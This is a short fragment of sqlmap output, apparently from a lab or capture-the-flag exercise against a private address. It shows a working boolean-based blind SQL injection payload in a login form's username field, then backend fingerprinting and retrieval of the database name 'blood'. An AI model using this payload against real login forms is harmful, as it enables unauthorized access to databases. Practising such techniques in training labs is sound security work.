 Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-6129' OR 8757=8757#&password="
---
[19:41:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL unknown
[19:41:04] [INFO] fetching current database
[19:41:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:41:04] [INFO] retrieved: blood
current database: 'blood'
[19:41:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.73.254'
[*] ending @ 19:41:22 /2024-08-14/